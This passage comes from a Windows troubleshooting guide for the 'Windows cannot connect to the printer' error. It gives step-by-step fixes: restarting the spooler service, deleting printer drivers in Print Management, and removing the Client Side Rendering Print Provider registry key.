3.Make sure the Startup type is set to Automatic and the service is running, then click on Stop and then again click on start in order to restart the service.

4.Click Apply followed by OK.

5.After that, again try to add the printer and see if the you’re able to Fix Windows Cannot Connect to the Printer issue.

Method 4: Delete Incompatible Printer Drivers

1.Press Windows key + R then type printmanagement.msc and hit Enter.

2.From the left pane, click All Drivers.

3.Now in the right window pane, right-click on the printer driver and click Delete.

4.If you see more than one printer driver names, repeat the above steps.

5.Again try to add the printer and install its drivers. See if you are able to Fix Windows Cannot Connect to the Printer issue, if not then continue with the next method.

Method 5: Registry Fix

1.First, you need to stop Printer Spooler service (Refer to method 3).

2.Press Windows Key + R then type regedit and hit Enter to open Registry Editor.

3.Navigate to the following registry key:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Providers\Client Side Rendering Print Provider

4.Now right-click on Client Side Rendering Print Provider and select Delete.

5.Now again start Printer Spooler service and reboot your PC to save changes.

Recommended for you:

- Fix Windows 10 Update Error 0x8007042c

- Fix Windows Update Error 0x80010108

- How To Fix Error 0X80010108 In Windows 10

- Fix Windows Update Error 0x800706d9

That’s it you have successfully Fix Windows Cannot Connect to the Printer issue but if you still have any questions regarding this article then feel free to ask them in comment’s section.